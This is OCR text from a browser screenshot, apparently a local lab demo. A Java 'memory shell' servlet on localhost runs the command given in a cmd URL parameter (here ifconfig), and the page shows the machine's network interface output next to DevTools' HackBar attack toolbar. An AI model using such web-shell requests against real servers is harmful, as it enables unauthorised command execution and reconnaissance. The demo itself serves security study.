 localhost:8081/MemoryShell/H
localhost:8081/MemoryShell/HelloServlet?cmd=ifconfig
H
2
0.80
奕骏
lo0: flags=8049<UP,LOOPBACK,RUNNING,MULTICAST> mtu 16384
options=1203<RXCSUM,TXCSUM,TXSTATUS,SW_TIMESTAMP>
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201<PERFORMNUD,DAD>
gif0: flags=8010<POINTOPOINT,MULTICAST> mtu 1280
stf0: flags=0<> mtu 1280
anpi0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fb
inet6 fe80::54a7:eeff:fe61:1cfb%anpi0 prefixlen 64 scopeid 0x4
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
anpi1: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:fc
inet6 fe80::54a7:eeff:fe61:1cfc%anpi1 prefixlen 64 scopeid 0x5
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en3: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:db
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en4: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether 56:a7:ee:61:1c:dc
nd6 options=201<PERFORMNUD,DAD>
media: none
status: inactive
en1: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=460<TSO4,TSO6,CHANNEL_IO>
ether 36:f6:b0:67:8a:40
media: autoselect <full-duplex>
status: inactive
en2: flags=8963<UP,BROADCAST,SMART,RUNNING,PROMISC,SIMPLEX,MULTICAST> mtu 1500
options=460<TSO4,TSO6,CHANNEL_IO>
ether 36:f6:b0:67:8a:44
media: autoselect <full-duplex>
status: inactive
ap1: flags=8843<UP,BROADCAST,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=400<CHANNEL_IO>
ether aa:8f:d9:30:54:3b
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: inactive
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
options=6463<RXCSUM,TXCSUM,TSO4,TSO6,CHANNEL_IO,PARTIAL_CSUM,ZEROINVERT_CSUM>
ether a8:8f:d9:30:54:3b
inet6 fe80::14e0:4284:9519:a9dd%en0 prefixlen 64 secured scopeid 0xb
inet 192.168.50.167 netmask 0xffffff00 broadcast 192.168.50.255
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost:8081/MemoryShell/HelloServlet?cmd=ifconfig
Use POST method
MODIFY HEADER
Console What's New
Highlights from the Chrome 111 update
Automatic in place pretty print
The Sources panel now automatically pretty-prints minified source files
in place.
Enhanced UX in managing breakpoints
Group breakpoints by files, new shortcuts to edit and remove
breakpoints, and more.
new